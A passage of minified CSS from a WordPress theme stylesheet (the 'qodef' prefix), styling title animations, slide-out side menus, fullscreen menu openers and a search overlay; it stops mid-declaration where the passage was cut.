h1{-webkit-animation-name:title-animation-from-right;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-webkit-animation-delay:1s;animation-name:title-animation-from-right;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:cubic-bezier(.175,.885,.32,1.275);animation-delay:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.qodef-title.qodef-animation-left-right .qodef-breadcrumbs,.qodef-title.qodef-animation-left-right .qodef-subtitle span,.qodef-title.qodef-animation-left-right h1{-webkit-animation-name:title-animation-from-left;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-webkit-animation-delay:1s;animation-name:title-animation-from-left;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:cubic-bezier(.175,.885,.32,1.275);animation-delay:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.qodef-title.qodef-has-responsive-background{height:auto!important}.qodef-title.qodef-has-responsive-background .qodef-title-holder{display:block;position:absolute;top:0;left:0}.qodef-title.qodef-has-responsive-background .qodef-title-holder .qodef-container{display:block;height:100%}.qodef-title.qodef-has-responsive-background .qodef-title-holder .qodef-container-inner{display:table;height:100%}.qodef-title.qodef-has-responsive-background .qodef-title-holder .qodef-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.qodef-title .qodef-title-image img{display:block;position:relative;width:100%}.qodef-title.qodef-title-image-not-responsive .qodef-title-image{display:none}.qodef-title .qodef-title-holder{display:table;height:100%;position:relative;width:100%}.qodef-title .qodef-title-holder .qodef-container{background-color:inherit;display:table-row;vertical-align:middle}.qodef-title .qodef-title-holder .qodef-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.qodef-title .qodef-title-holder .qodef-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25}.qodef-title .qodef-title-holder .qodef-title-subtitle-holder-inner{position:relative}.qodef-title .qodef-title-holder h1{display:inline-block;vertical-align:middle;font-size:40px;letter-spacing:0}.qodef-title .qodef-title-holder h1 span{display:inline-block}.qodef-title .qodef-title-holder h1 span .qodef-delimiter{margin:0 10px}.qodef-title .qodef-title-holder .qodef-breadcrumbs-holder,.qodef-title .qodef-title-holder .qodef-subtitle{display:block;margin-bottom:10px}.qodef-title .qodef-title-holder .qodef-breadcrumbs-holder a,.qodef-title .qodef-title-holder .qodef-breadcrumbs-holder span,.qodef-title .qodef-title-holder .qodef-subtitle a,.qodef-title .qodef-title-holder .qodef-subtitle span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;line-height:1.2em;color:#8a8a8a}.qodef-title .qodef-title-holder .qodef-breadcrumbs-holder .qodef-delimiter,.qodef-title .qodef-title-holder .qodef-subtitle .qodef-delimiter{margin:0 5px}.qodef-title .qodef-title-holder .qodef-breadcrumbs{display:inline-block;vertical-align:middle}.qodef-title.qodef-title-with-border .qodef-title-holder .qodef-container-inner{border-bottom:1px solid #e0e0e0}.qodef-title.qodef-title-full-width .qodef-title-holder .qodef-container-inner{width:100%;padding:0 25px!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qodef-title.qodef-title-medium-text-size h1{font-size:50px}.qodef-title.qodef-title-large-text-size h1{font-size:60px}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-side-menu-button-opener,.qodef-light-header .qodef-top-bar .qodef-side-menu-button-opener,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-side-menu-button-opener{color:#fff!important}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-side-menu-button-opener:hover,.qodef-light-header .qodef-top-bar .qodef-side-menu-button-opener:hover,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-side-menu-button-opener:hover{color:#eae9e9!important}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-side-menu-button-opener,.qodef-dark-header .qodef-top-bar .qodef-side-menu-button-opener,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-side-menu-button-opener{color:#000!important}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-side-menu-button-opener:hover,.qodef-dark-header .qodef-top-bar .qodef-side-menu-button-opener:hover,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-side-menu-button-opener:hover{color:#313131!important}.qodef-side-menu-button-opener{font-size:26px;position:relative;display:inline-block;vertical-align:middle;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;transition:color .3s ease;color:#000;top:3px;padding-left:18px}.qodef-side-menu-button-opener.medium{display:inline-block;font-size:21px;line-height:30px;height:30px;width:19px}.qodef-side-menu-button-opener.large{display:inline-block;font-size:28px;line-height:34px;height:34px;width:24px}.qodef-side-menu-button-opener>i{display:inline-block;height:inherit;line-height:inherit;vertical-align:bottom;width:inherit;text-align:center;-webkit-transition:opacity .15s ease-out,color .15s ease-out;-moz-transition:opacity .15s ease-out,color .15s ease-out;-ms-transition:opacity .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,color .15s ease-out}.qodef-side-menu-button-opener span.social_icon{font-family:ElegantIcons!important}.qodef-side-menu-button-opener i.social_icon{font-family:FontAwesome,serif!important}.qodef-side-menu{background-color:#000;height:100%;min-height:100%;overflow:hidden;padding:30px 50px;position:fixed;top:0;right:-270px;width:210px;z-index:9999;-webkit-backface-visibility:hidden}.qodef-side-menu h4{margin:0 0 15px;color:#fff}.qodef-side-menu h3,.qodef-side-menu h6{margin:0 0 24px;color:#e9e9e9}.qodef-side-menu .qodef-sidearea-widget-title{font-weight:600}.qodef-side-menu .widget{margin:0 0 30px;font-size:15px;line-height:25px;font-weight:400;text-transform:capitalize}.qodef-side-menu .widget li{position:relative;list-style-type:none}.qodef-side-menu .widget ul li.menu-item-has-children,.qodef-side-menu .widget ul li.page_item_has_children{padding-right:0;border-bottom:none}.qodef-side-menu .widget ul ul{padding:6px 0 0 10px}.qodef-side-menu .widget .textwidget{color:#a7abab}.qodef-side-menu .widget_rss li a.rsswidget,.qodef-side-menu a:not(.qbutton),.qodef-side-menu li,.qodef-side-menu p,.qodef-side-menu span{color:#9d9d9d;line-height:31px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-side-menu .widget_calendar{font-size:14px}.qodef-side-menu .widget_calendar a{color:#fff}.qodef-side-menu .widget_calendar caption,.qodef-side-menu .widget_calendar td,.qodef-side-menu .widget_calendar th{color:#9d9d9d;line-height:31px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-side-menu .widget_calendar tbody td,.qodef-side-menu .widget_calendar tbody tr,.qodef-side-menu .widget_calendar thead tr{border-color:#9d9d9d}.qodef-side-menu .qodef-side-menu-title{display:block;margin:0 0 12px}.qodef-side-menu .qodef-side-menu-title h5{color:#fff;font-size:40px;line-height:50px;font-weight:700}.qodef-side-menu .widget_nav_menu li a,.qodef-side-menu .widget_nav_menu li:last-child{margin:0}.qodef-side-menu .qodef-close-side-menu-holder{display:table;height:100px;position:absolute;top:0;right:68px;z-index:1000}.qodef-side-menu .qodef-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.qodef-side-menu a.qodef-close-side-menu{display:inline-block;height:30px;width:30px;padding:0 2px 1px 0;z-index:1000;-webkit-transition:transform .5s ease;-moz-transition:transform .5s ease;transition:transform .5s ease}.qodef-side-menu a.qodef-close-side-menu span{color:#fff;display:inline-block;font-size:28px;height:26px;line-height:29px;position:relative;text-align:center;width:26px}.qodef-side-menu a.qodef-close-side-menu:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.admin-bar .qodef-side-menu .qodef-close-side-menu-holder{top:32px}.qodef-right-side-menu-opened .mobile-header-appear .qodef-mobile-header-inner,.qodef-right-side-menu-opened .qodef-fixed-wrapper.fixed,.qodef-right-side-menu-opened .qodef-sticky-header,.qodef-right-side-menu-opened .qodef-wrapper,.qodef-right-side-menu-opened footer.uncover{left:-270px}.qodef-side-menu-slide-from-right .qodef-wrapper{background-color:#fff;position:relative;z-index:1000;-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1);-moz-transition:left .2s cubic-bezier(.645,.045,.355,1);transition:left .2s cubic-bezier(.645,.045,.355,1)}.qodef-side-menu-slide-from-right .qodef-wrapper .qodef-cover{z-index:0;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0;filter:alpha(opacity=0);background:#000;-webkit-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out;transition:opacity .2s ease-in-out,background .2s ease-in-out,z-index .2s ease-in-out}.qodef-side-menu-slide-from-right .carousel-inner{-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1);-moz-transition:left .2s cubic-bezier(.645,.045,.355,1);transition:left .2s cubic-bezier(.645,.045,.355,1)}.qodef-side-menu-slide-from-right .qodef-side-menu{padding:4% 4% 3.5%;top:0;right:-29%;width:29%;z-index:9999;text-align:center;visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out}.qodef-side-menu-slide-from-right .qodef-fixed-wrapper.fixed,.qodef-side-menu-slide-from-right .qodef-sticky-header{-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1),-webkit-transform .33s ease;transition:left .2s cubic-bezier(.645,.045,.355,1),transform .33s ease}.qodef-side-menu-slide-from-right footer.uncover{-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1);-moz-transition:left .2s cubic-bezier(.645,.045,.355,1);transition:left .2s cubic-bezier(.645,.045,.355,1)}.qodef-side-menu-slide-with-content,.qodef-side-menu-slide-with-content .qodef-side-menu{-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;-o-transition:left .2s ease,right .2s ease}.qodef-side-menu-slide-from-right.qodef-right-side-menu-opened .qodef-cover{cursor:url(img/close.png),pointer;z-index:1002;opacity:0;filter:alpha(opacity=60)}.qodef-side-menu-slide-from-right.qodef-right-side-menu-opened .qodef-side-menu{right:0;visibility:visible}.qodef-side-menu-slide-with-content{overflow-x:hidden;position:relative;left:0;-webkit-overflow-scrolling:auto!important;transition:left .2s ease,right .2s ease}.qodef-side-menu-slide-with-content .qodef-side-menu{position:fixed;visibility:visible;-webkit-box-sizing:border-box;box-sizing:border-box;width:470px;right:-470px;height:100%;top:0;z-index:9999;transition:left .2s ease,right .2s ease}.qodef-side-menu-slide-with-content.qodef-side-menu-open .qodef-side-menu,.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .qodef-side-menu{right:0}.qodef-side-menu-slide-with-content .qodef-wrapper,.qodef-side-menu-slide-with-content footer.uncover{-webkit-transition:left .2s ease,right .2s ease;-moz-transition:left .2s ease,right .2s ease;-o-transition:left .2s ease,right .2s ease;transition:left .2s ease,right .2s ease}.qodef-side-menu-slide-with-content .qodef-fixed-wrapper.fixed,.qodef-side-menu-slide-with-content .qodef-mobile-header-inner,.qodef-side-menu-slide-with-content .qodef-sticky-header{-webkit-transition:left .2s ease,right .2s ease,-webkit-transform .33s ease;transition:left .2s ease,right .2s ease,transform .33s ease}.qodef-side-menu-slide-with-content .carousel-inner{left:0!important;-webkit-transition:left .2s ease;-moz-transition:left .2s ease;transition:left .2s ease}.qodef-side-menu-slide-with-content.qodef-side-menu-open .qodef-fixed-wrapper,.qodef-side-menu-slide-with-content.qodef-side-menu-open .qodef-mobile-header-inner,.qodef-side-menu-slide-with-content.qodef-side-menu-open .qodef-sticky-header,.qodef-side-menu-slide-with-content.qodef-side-menu-open .qodef-wrapper,.qodef-side-menu-slide-with-content.qodef-side-menu-open footer.uncover{left:-470px}.qodef-side-menu-slide-with-content.qodef-side-menu-open .carousel-inner:not(.relative_position){left:-470px!important}.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .qodef-fixed-wrapper,.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .qodef-mobile-header-inner,.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .qodef-sticky-header,.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .qodef-wrapper,.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open footer.uncover{left:-270px}.qodef-side-menu-slide-with-content.qodef-width-270.qodef-side-menu-open .carousel-inner:not(.relative_position){left:-270px!important}.qodef-side-menu-slide-with-content.qodef-width-270 .qodef-side-menu{width:270px;right:-270px}.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .qodef-fixed-wrapper,.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .qodef-mobile-header-inner,.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .qodef-sticky-header,.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .qodef-wrapper,.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open footer.uncover{left:-370px}.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .qodef-side-menu{right:0}.qodef-side-menu-slide-with-content.qodef-width-370.qodef-side-menu-open .carousel-inner:not(.relative_position){left:-370px!important}.qodef-side-menu-slide-with-content.qodef-width-370 .qodef-side-menu{width:370px;right:-370px}.qodef-side-area-uncovered-from-content .qodef-side-menu{background-color:#1b1b1b;height:100%;min-height:100%;overflow:hidden;padding:30px;position:fixed;top:0;right:0;width:210px;z-index:90;visibility:hidden}.qodef-side-area-uncovered-from-content .qodef-fixed-wrapper.fixed,.qodef-side-area-uncovered-from-content .qodef-sticky-header{-webkit-transition:left .3s ease,right .2s ease;-moz-transition:left .3s ease,right .2s ease;-o-transition:left .3s ease,right .2s ease;transition:left .3s ease,right .2s ease}.qodef-side-area-uncovered-from-content.qodef-right-side-menu-opened .qodef-fixed-wrapper.fixed,.qodef-side-area-uncovered-from-content.qodef-right-side-menu-opened .qodef-mobile-header-inner,.qodef-side-area-uncovered-from-content.qodef-right-side-menu-opened .qodef-sticky-header{left:-270px}.side_menu_button .qodef-fullscreen-menu-opener{-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.qodef-fullscreen-menu-opener .qodef-line,.qodef-search-opener{-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-fullscreen-menu-opener:not(.opened) .qodef-line,.qodef-dark-header .qodef-top-bar .qodef-fullscreen-menu-opener:not(.opened) .qodef-line,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-fullscreen-menu-opener:not(.opened) .qodef-line{background-color:#000!important}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line,.qodef-dark-header .qodef-top-bar .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line{background-color:#313131!important}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-fullscreen-menu-opener:not(.opened) .qodef-line,.qodef-light-header .qodef-top-bar .qodef-fullscreen-menu-opener:not(.opened) .qodef-line,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-fullscreen-menu-opener:not(.opened) .qodef-line{background-color:#fff!important}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line,.qodef-light-header .qodef-top-bar .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-fullscreen-menu-opener:not(.opened):hover .qodef-line{background-color:#eae9e9!important}.qodef-fullscreen-menu-opener{display:inline-block;vertical-align:middle;padding-left:15px}.qodef-fullscreen-menu-opener .qodef-line{background-color:#000;height:3px;margin:0;width:26px;top:0;left:0;transition:all .15s ease-out;position:absolute;display:inline-block;border-radius:6px}.qodef-fullscreen-menu-opener .qodef-line:after,.qodef-fullscreen-menu-opener .qodef-line:before{background-color:inherit;content:"";display:block;height:3px;position:absolute;width:26px;z-index:1;border-radius:6px;-webkit-backface-visibility:hidden}.qodef-fullscreen-menu-opener .qodef-line:before{top:-7px}.qodef-fullscreen-menu-opener .qodef-line:after{top:7px}.qodef-fullscreen-menu-opener-inner{display:inline-block;height:3px;position:relative;top:-1px;vertical-align:middle;width:26px}.qodef-fullscreen-menu-opener:hover .qodef-line{background-color:#8a8a8a}.qodef-fullscreen-menu-opener.opened .qodef-line{background-color:transparent!important;-webkit-transition:none;-moz-transition:none;transition:none}.qodef-fullscreen-menu-opener.opened .qodef-line:after{background-color:#fff;top:0!important;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:background-color .2s ease,transform .2s ease;-moz-transition:background-color .2s ease,transform .2s ease;transition:background-color .2s ease,transform .2s ease}.qodef-fullscreen-menu-opener.opened .qodef-line:before{background-color:#fff;top:0!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .2s ease,transform .2s ease;-moz-transition:background-color .2s ease,transform .2s ease;transition:background-color .2s ease,transform .2s ease}.qodef-fullscreen-menu-opener.opened:hover .qodef-line:after,.qodef-fullscreen-menu-opener.opened:hover .qodef-line:before{opacity:.8}.qodef-fullscreen-menu-opener.medium .qodef-fullscreen-menu-opener-inner,.qodef-fullscreen-menu-opener.medium .qodef-line,.qodef-fullscreen-menu-opener.medium .qodef-line:after,.qodef-fullscreen-menu-opener.medium .qodef-line:before{height:3px;width:19px}.qodef-fullscreen-menu-opener.medium .qodef-fullscreen-menu-opener-inner{top:-2px}.qodef-fullscreen-menu-opener.medium .qodef-line:before{top:-6px}.qodef-fullscreen-menu-opener.medium .qodef-line:after{top:6px}.qodef-fullscreen-menu-opener.large .qodef-fullscreen-menu-opener-inner,.qodef-fullscreen-menu-opener.large .qodef-line,.qodef-fullscreen-menu-opener.large .qodef-line:after,.qodef-fullscreen-menu-opener.large .qodef-line:before{height:4px;width:24px}.qodef-fullscreen-menu-opener.large .qodef-fullscreen-menu-opener-inner{top:-3px}.qodef-fullscreen-menu-opener.large .qodef-line:before{top:-8px}.qodef-fullscreen-menu-opener.large .qodef-line:after{top:8px}.qodef-fullscreen-menu-opened .qodef-page-header,.qodef-fullscreen-menu-opened .qodef-top-bar{visibility:hidden}.qodef-fullscreen-menu-opened .qodef-fullscreen-menu-opener{visibility:visible}.qodef-fullscreen-menu-opened .qodef-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.qodef-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.qodef-fullscreen-menu-holder{width:100%;height:100%;background-color:#000;display:table;background-repeat:repeat;background-position:0 0}.qodef-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .qodef-fullscreen-menu-holder-outer{display:none}.touch .qodef-fullscreen-menu-opened .qodef-fullscreen-menu-holder-outer{display:block}nav.qodef-fullscreen-menu{margin:0 auto;padding:0 8%;position:relative;top:0;text-align:left}nav.qodef-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.qodef-fullscreen-menu ul li{margin:0;padding:9px 0;text-align:left}nav.qodef-fullscreen-menu ul li a{font-size:64px;font-weight:600;line-height:70px;letter-spacing:-1px;color:#787777;padding:0;display:block;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}nav.qodef-fullscreen-menu ul li a:hover{color:#fff}nav.qodef-fullscreen-menu ul li a span{display:inline-block;vertical-align:middle}nav.qodef-fullscreen-menu ul li ul li{padding:3px 5px}nav.qodef-fullscreen-menu ul li ul li a{font-size:20px;font-weight:400;line-height:24px}nav.qodef-fullscreen-menu ul li ul li ul li a{font-size:15px;line-height:16px}nav.qodef-fullscreen-menu>ul{display:block}nav.qodef-fullscreen-menu ul.sub_menu{display:none;margin:13px 0 6px}.qodef-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.qodef-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-fade-push-text-right .qodef-fullscreen-menu-holder-outer,.qodef-fade-push-text-top .qodef-fullscreen-menu-holder-outer,.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer{width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:fixed;z-index:105;opacity:0}.qodef-fullscreen-fade-out .qodef-fullscreen-menu-holder-outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.qodef-fullscreen-menu-opened.qodef-fullscreen-fade-in .qodef-fullscreen-menu-holder-outer{backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.qodef-fullscreen-menu-opened.qodef-fade-push-text-right .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder>div,.qodef-fullscreen-menu-opened.qodef-fade-push-text-right .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder>div,.qodef-fullscreen-menu-opened.qodef-fade-push-text-right .qodef-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.qodef-fade-push-text-right.qodef-push-nav-right .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder,.qodef-fade-push-text-right.qodef-push-nav-right .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder,.qodef-fade-push-text-right.qodef-push-nav-right .qodef-fullscreen-menu-holder-outer nav{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);-moz-transition:all .4s cubic-bezier(.175,.885,.32,1);transition:all .4s cubic-bezier(.175,.885,.32,1);opacity:0}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.qodef-fullscreen-menu-opened.qodef-fade-push-text-top .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder>div,.qodef-fullscreen-menu-opened.qodef-fade-push-text-top .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder>div,.qodef-fullscreen-menu-opened.qodef-fade-push-text-top .qodef-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.qodef-fade-push-text-top.qodef-push-text-top .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder,.qodef-fade-push-text-top.qodef-push-text-top .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder,.qodef-fade-push-text-top.qodef-push-text-top .qodef-fullscreen-menu-holder-outer nav{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.qodef-fullscreen-menu-opened.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder,.qodef-fullscreen-menu-opened.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder,.qodef-fullscreen-menu-opened.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer nav{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s ease-out .1s;-moz-transition:all .25s ease-out .1s;transition:all .25s ease-out .1s}.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-above-menu-widget-holder,.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer .qodef-fullscreen-below-menu-widget-holder,.qodef-fade-text-scaledown .qodef-fullscreen-menu-holder-outer nav{backface-visibility:hidden;-webkit-backface-visibility:hidden;opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform 0s .2s,opacity .2s;transition:-webkit-transform 0s .2s,opacity .2s}.qodef-search-opener{transition:all .15s ease-out;font-size:17px;padding-left:15px;top:2px;position:relative}.qodef-search-opener .qodef-search-icon-text{-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-search-opener,.qodef-light-header .qodef-top-bar .qodef-search-opener,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-search-opener{color:#fff!important}.qodef-light-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-search-opener:hover,.qodef-light-header .qodef-top-bar .qodef-search-opener:hover,.qodef-light-header.qodef-header-style-on-scroll .qodef-page-header .qodef-search-opener:hover{color:#eae9e9!important}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-search-opener,.qodef-dark-header .qodef-top-bar .qodef-search-opener,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-search-opener{color:#000!important}.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header) .qodef-search-opener:hover,.qodef-dark-header .qodef-top-bar .qodef-search-opener:hover,.qodef-dark-header.qodef-header-style-on-scroll .qodef-page-header .qodef-search-opener:hover{color:#313131!important}.qodef-search-cover{display:none;color:#fff;position:absolute;top:0;left:0;width:100%;z-index:115;background:#fff}.qodef-search-cover .qodef-form-holder-outer{display:table;width:100%;height:100%}.qodef-search-cover .qodef-form-holder{display:table-cell;vertical-align:middle;padding:0 45px;position:relative}.qodef-search-cover .qodef-form-holder-inner{display:inline-block;vertical-align:middle;position:relative;width:100%}.qodef-search-cover .qodef-container-inner .qodef-form-holder{padding:0}.qodef-search-cover .qodef-container-inner .qodef-search-close{right:0}.qodef-search-cover input,.qodef-search-cover input:focus{background-color:transparent;border:none;box-shadow:none;color:#696969;font-size:15px;font-weight:700;display:inline-block;width:90%;padding:0;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left;text-transform:uppercase;margin:0}.qodef-search-cover input:focus{outline-offset:0!important}.qodef-search-cover input[type=submit]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.qodef-search-cover .qodef-search-close{font-size:30px;position:absolute;right:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);line-height:1em}.qodef-search-cover .qodef-search-close a{color:#9d9d9d;display:inline-block}.qodef-search-cover .qodef-search-close a:hover{color:#000}.qodef-search-cover .qodef-search-close a i{vertical-align:top}.qodef-search-cover.disabled input,.qodef-search-cover.disabled input:focus{font-weight:400}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.qodef-fullscreen-search-holder .qodef-field-holder{width:54%;display:inline-block;vertical-align:bottom;position:relative;border-bottom:2px solid #666}.qodef-fullscreen-search-holder .qodef-search-field,.qodef-fullscreen-search-opened .qodef-form-holder .qodef-search-field{border-left:none;border-right:none;border-bottom:none;background:0 